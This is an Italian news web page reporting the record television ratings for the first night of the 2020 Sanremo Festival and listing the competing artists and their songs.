class="wp-block-heading">GLI ASCOLTI RECORD DELLA PRIMA SERATA</h5><p>Il 70° Festival di Sanremo è partito alla grande con un ascolto record, il migliore dal 2005 per share: sono stati <b>10 milioni 58 mila</b>, con uno <b>share del 52.2%</b>, i telespettatori che hanno seguito su Rai1 la prima serata di Sanremo 2020. La prima parte è stata vista da 12 milioni 480 mila persone con uno share del 51.2, mentre la seconda ha avuto 5 milioni 709 mila spettatori e uno share del 56.2.</p><p>Il picco d’ascolto in termini di telespettatori è stato registrato alle 21.45 con 14 milioni 942 mila, in termini di share alle 00.27 con il 59.6 per cento.<br>“Sanremo Start”, dalle 20.51 alle 21.32, ha avuto un ascolto di 12 milioni 841 mila con il 44.0 di share. Molto bene la striscia “Prima Festival” con 8 milioni 636 mila e il 31.5 di share.</p><h5 class="wp-block-heading">UN SUCCESSO ANCHE SOCIAL</h5><p>3 milioni 40 mila interazioni (fonte: Nielsen Content Ratings), con una crescita dell’ 8% rispetto al risultato della prima giornata del Festival dello scorso anno (2 milioni 817 mila interazioni).</p><h5 class="wp-block-heading">L’elenco (cantanti e canzoni) in ordine alfabetico dei partecipanti</h5><ul class="wp-block-list"><li>ACHILLE LAURO – “ME NE FREGO”</li><li>ALBERTO URSO – “IL SOLE AD EST”</li><li>ANASTASIO – “ROSSO DI RABBIA”</li><li>DIODATO – “FAI RUMORE”</li><li>ELETTRA LAMBORGHINI – “MUSICA E IL RESTO SCOMPARE”</li><li>ELODIE – “ANDROMEDA”</li><li>ENRICO NIGIOTTI – “BACIAMI ADESSO”</li><li>FRANCESCO GABBANI – “VICEVERSA”</li><li>GIORDANA ANGI – “COME MIA MADRE”</li><li>IRENE GRANDI – “FINALMENTE IO”</li><li>JUNIOR CALLY – “NO GRAZIE”</li><li>LE VIBRAZIONI – “DOV’È”</li><li>LEVANTE – “TIKI BOM BOM”</li><li>MARCO MASINI – “IL CONFRONTO”</li><li>MICHELE ZARRILLO – “NELL’ESTASI O NEL FANGO”</li><li>MORGAN-BUGO – “SINCERO”</li><li>PAOLO JANNACCI – “VOGLIO PARLARTI ADESSO”</li><li>PIERO PELU’ – “GIGANTE”</li><li>PINGUINI TATTICI NUCLEARI.- “RINGO STAR”</li><li>RANCORE – “EDEN”</li><li>RAPHAEL GUALAZZI – “CARIOCA”</li><li>RIKI – “LO SAPPIAMO ENTRAMBI”</li><li>RITA PAVONE – “NIENTE (RESILIENZA 74)</li><li>TOSCA – “HO AMATO TANTO”.</li></ul><h6 class="wp-block-heading">TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul class="wp-block-list"><li><a rel="noreferrer noopener" aria-label="RIVEDI LA PRIMA SERATA (opens in a new tab)" href="http://www.rai.it/raiplay/video/2020/01/70-festival-della-canzone-italiana-di-sanremo-2020-prima-serata-61a31720-1078-4bc9-b031-63139c0a7cc3.html" target="_blank">RIVEDI LA PRIMA SERATA</a></li><li><a href="https://lagazzettadigitale.it/albo-vincitori-festival-di-sanremo/">Albo vincitori Festival di Sanremo</a></li><li><a rel="noreferrer noopener" aria-label="Seguici su FACEBOOK (opens in a new tab)" href="https://www.facebook.com/lagazzettadigital/" target="_blank">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Festival%20di%20Sanremo%202020%20%7C%20La%20scaletta%20della%20SECONDA%20serata%2C%20tra%20gli%20ospiti%20Zucchero%20e%20la%20reunion%20dei%20Ricchi%20e%20Poveri&url=https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Scaletta%20Sanremo%202020%20seconda%20serata%20%7C%20Tra%20gli%20ospiti%20Zucchero%20e%20la%20reunion%20dei%20Ricchi%20e%20Poveri https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F&text=Scaletta%20Sanremo%202020%20seconda%20serata%20%7C%20Tra%20gli%20ospiti%20Zucchero%20e%20la%20reunion%20dei%20Ricchi%20e%20Poveri" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/', 'Scaletta%20Sanremo%202020%20seconda%20serata%20%7C%20Tra%20gli%20ospiti%20Zucchero%20e%20la%20reunion%20dei%20Ricchi%20e%20Poveri', 'Festival%20di%20Sanremo%202020%20%7C%20La%20scaletta%20della%20SECONDA%20serata%2C%20tra%20gli%20ospiti%20Zucchero%20e%20la%20reunion%20dei%20Ricchi%20e%20Poveri' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_40455"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=40455&view_counter=1&_wpnonce=f8d93ca350"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/scaletta-sanremo-2020-prima-serata/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Scaletta Sanremo 2020 prima serata | Cantanti e ospiti del Festival</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="scaletta-sanremo-2020-prima-serata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scaletta-sanremo-2020-prima-serata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-prima-serata-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/vincitore-festival-di-sanremo-2020/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Vincitore Festival di Sanremo 2020 | DIODATO vince la 70esima edizione</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vincitore-festival-di-sanremo-2020" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vincitore-festival-di-sanremo-2020" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/vincitore-festival-di-sanremo-2020-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='40455' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="389d5e5896" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
